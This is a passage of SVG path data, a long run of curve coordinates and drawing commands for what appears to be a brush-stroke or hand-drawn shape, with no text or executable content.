24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 